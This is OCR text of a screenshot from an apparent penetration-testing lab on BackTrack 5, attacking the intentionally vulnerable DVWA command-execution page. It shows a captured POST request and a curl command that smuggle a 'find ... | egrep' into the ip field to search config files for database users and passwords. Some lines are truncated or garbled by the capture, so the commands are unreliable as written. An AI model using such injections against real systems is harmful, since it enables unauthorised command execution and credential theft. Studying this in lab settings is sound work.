 BackTrack5R1 - VMware Player (Non-commercial use only)
Player
Applications Places System Thu Aug 14, 11:11 AM
*find_execution.txt (/var/www/logdir) - gedit
File Edit View Search Tools Documents Help
Open Save Undo
*union_exploit.txt *find_execution.txt
Host=192.168.1.118
User-Agent=Mozilla/5.0 (X11; Linux i686; rv:5.0.1) Gecko/20100101 Firefox/5.0.1
Accept=text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language=en-us,en;q=0.5
Accept-Encoding=gzip, deflate
Accept-Charset=ISO-8859-1,utf-8;q=0.7,*;q=0.7
Connection=keep-alive
Referer=http://192.168.1.118/dvwa/vulnerabilities/exec/
1
Cookie=security=low; PHPSESSID=6kavca1tmq8b32djqplhovj584
2
Content-Type=application/x-www-form-urlencoded
ent-Length=151
3
POSTDATA=ip=127.0.0.1%3B+find+%2Fvar%2Fwww%2Fhtml%2Fdvwa%2F*+-name+%22*config*%22+-print+%7C+xargs+egrep+-i
28database%7Cuser%7Cpassword%29%27&submit=submit
root@bt: /var/www/logdir
File Edit View Terminal Help
root@bt:/var/www/logdir#
root@bt:/var/www/logdir#
root@bt:/var/www/logdir# curl -b "security=low;PHPSESSID=6kavca1tmq8b32djqplhovj584"
"ip=127.0.0.1%3B+find+%2Fvar%2Fwww%2Fhtml%2Fdvwa%2F*+-name+%22*config*%22+-print+%7C+
grep+-i+%27%28database%7Cuser%7Cpassword%29%27&submit=submit" --location "http://192.
18/dvwa/vulnerabilities/exec/" | tee find.txt
All you need to replace is PHPSESSID and IP Address
Plain Text Tab Width: 8 Ln 10, Col 1
root@bt: /var/www/lo... Damn Vulnerable We... Tamper Data - Ongoi... *find_execution.txt (/...